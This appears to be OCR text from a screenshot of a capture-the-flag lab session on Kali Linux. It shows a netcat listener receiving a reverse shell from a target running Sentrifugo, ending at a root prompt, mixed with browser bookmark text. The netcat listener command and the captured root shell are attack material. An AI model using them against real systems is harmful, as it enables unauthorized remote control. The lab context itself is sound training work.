 root@hunter ~/view2akill nc -nlvp 1234
img html opt ssh root
listening on [any] 1234 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.107] 52560
root@view:~/destroy/7f98ca7ba1484c66bf09627f931448053ae6b55a#
SSH.py
Mozilla Firefox
Sentrifugo - Open Source electronic controller app 192.168.0.107:8191/7f98
192.168.0.107:8191/7f98ca7ba1484c66bf09627f931448053ae6b55a
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MS
Execute
Waiting for 192.168.0.107...